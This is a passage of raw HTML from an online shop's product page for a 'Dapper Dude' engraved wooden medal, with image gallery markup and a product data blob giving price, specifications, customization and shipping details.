                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_600x.jpg?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_800x.jpg?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_1200x.jpg?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_2000x.jpg?v=1575931963 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title="Measurement for Wooden Medal"> <a  href="//www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_5000x.png?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 800px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_5000x.png?v=1575931963"
                        alt="Dapper Dude Wooden Medal"
                        class=" lazyload blur-up"
                        data-image-id="1132425445411"
                        data-index="5"
                        data-sizes="100vw"
                        data-aspectratio="800/800"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_1200x.png?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_200x.png?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_400x.png?v=1575931963 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_600x.png?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_800x.png?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_1200x.png?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_2000x.png?v=1575931963 2000w"
                        height="800"
                        width="800"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='800'%20height='800'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title="Dapper Dude Wooden Medal"> <a  href="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_5000x.jpg?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_5000x.jpg?v=1575931963"
                        alt="Wooden Medal with Sturdy Packaging"
                        class=" lazyload blur-up"
                        data-image-id="1132425478179"
                        data-index="6"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_1200x.jpg?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_200x.jpg?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_400x.jpg?v=1575931963 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_600x.jpg?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_800x.jpg?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_1200x.jpg?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_2000x.jpg?v=1575931963 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title="Wooden Medal with Sturdy Packaging"> <a  href="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_5000x.jpg?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_5000x.jpg?v=1575931963"
                        alt="Wooden Greeting Card"
                        class=" lazyload blur-up"
                        data-image-id="1132425510947"
                        data-index="7"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_1200x.jpg?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_200x.jpg?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_400x.jpg?v=1575931963 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_600x.jpg?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_800x.jpg?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_1200x.jpg?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_2000x.jpg?v=1575931963 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div></div> <div class="product_gallery_nav
            product-gallery__thumbnails
            product_gallery_nav--bottom
            product-1566560616483-gallery-nav"> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_300x.jpg?v=1575931963" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_300x.jpg?v=1575931963" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_300x.jpg?v=1575931963" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_300x.jpg?v=1575931963" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_300x.jpg?v=1575931963" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2_300x.png?v=1575931963" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563_300x.jpg?v=1575931963" alt=""></div> <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Wooden Greeting Card"> <img src="//www.woodgeekstore.com/cdn/shop/products/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264_300x.jpg?v=1575931963" alt=""></div></div>
    
  
</div></div> <div class="two-fifths columns medium-down--one-whole"> <h1 class="product_name">Dapper Dude Wooden Medal</h1> <div class="feature_divider"></div> <div class="modal_price"> <div class="price__container price__container--display-price-true has-margin-right"> <span content="499.00" class=""> <span class="current_price"> <span class="money"> <span class=cvc-money>Rs. 499.00</span>
</span></span></span> <span class="was_price"></span> <span class="sale savings"></span></div> <div class="sold-out__container"> <span class="sold_out"></span></div></div>
      

      

      
        




<div class="product_form init smart-payment-button--false product_form_options product_form--swatches"
      id="product-form-1566560616483"
      data-product-form
      data-options-size="1"
      data-money-format="Rs. {{amount}}"
      data-shop-currency="INR"
      data-select-id="product-select-1566560616483product-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:1566560616483,&quot;title&quot;:&quot;Dapper Dude Wooden Medal&quot;,&quot;handle&quot;:&quot;dapper-dude-wooden-medal&quot;,&quot;description&quot;:&quot;\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eDapper Dude\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eA wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. \u003c\/span\u003e\u003cspan\u003eGift this fun &#39;Dapper Dude&#39; medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 14 gm to 20 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 19 gm to 22 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cimg alt=\&quot;\&quot; src=\&quot;\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\&quot; style=\&quot;float: none;\&quot;\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\&quot;text-align: center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2019-03-08T18:43:50+05:30&quot;,&quot;created_at&quot;:&quot;2019-03-04T19:12:35+05:30&quot;,&quot;vendor&quot;:&quot;woodgeekstore&quot;,&quot;type&quot;:&quot;Wooden Medals&quot;,&quot;tags&quot;:[&quot;Medals for Friends&quot;,&quot;Medals for Office Colleagues&quot;],&quot;price&quot;:49900,&quot;price_min&quot;:49900,&quot;price_max&quot;:49900,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:14075784134691,&quot;title&quot;:&quot;Birch&quot;,&quot;option1&quot;:&quot;Birch&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;WMB01&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Dapper Dude Wooden Medal - Birch&quot;,&quot;public_title&quot;:&quot;Birch&quot;,&quot;options&quot;:[&quot;Birch&quot;],&quot;price&quot;:49900,&quot;weight&quot;:120,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:40,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:14075784167459,&quot;title&quot;:&quot;Mahogany&quot;,&quot;option1&quot;:&quot;Mahogany&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;WMM01&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Dapper Dude Wooden Medal - Mahogany&quot;,&quot;public_title&quot;:&quot;Mahogany&quot;,&quot;options&quot;:[&quot;Mahogany&quot;],&quot;price&quot;:49900,&quot;weight&quot;:120,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:40,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931963&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768.jpg?v=1575931963&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8.jpg?v=1575931963&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75.jpg?v=1575931963&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2.png?v=1575931963&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563.jpg?v=1575931963&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264.jpg?v=1575931963&quot;],&quot;featured_image&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963&quot;,&quot;options&quot;:[&quot;Wood&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers.&quot;,&quot;id&quot;:1132427313187,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers.&quot;,&quot;id&quot;:1132427444259,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931963&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Wooden Medal with Ribbon&quot;,&quot;id&quot;:1132425347107,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768.jpg?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768.jpg?v=1575931963&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Custom Medals - Personalize Your Medal With Custom Text &quot;,&quot;id&quot;:1132425379875,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8.jpg?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8.jpg?v=1575931963&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Measurement for Wooden Medal&quot;,&quot;id&quot;:1132425412643,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75.jpg?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75.jpg?v=1575931963&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:null,&quot;id&quot;:1132425445411,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2.png?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2.png?v=1575931963&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Wooden Medal with Sturdy Packaging&quot;,&quot;id&quot;:1132425478179,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563.jpg?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563.jpg?v=1575931963&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Wooden Greeting Card&quot;,&quot;id&quot;:1132425510947,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264.jpg?v=1575931963&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264.jpg?v=1575931963&quot;,&quot;width&quot;:1024}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eDapper Dude\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eA wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. \u003c\/span\u003e\u003cspan\u003eGift this fun &#39;Dapper Dude&#39; medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 14 gm to 20 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 19 gm to 22 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cimg alt=\&quot;\&quot; src=\&quot;\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\&quot; style=\&quot;float: none;\&quot;\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\&quot;text-align: 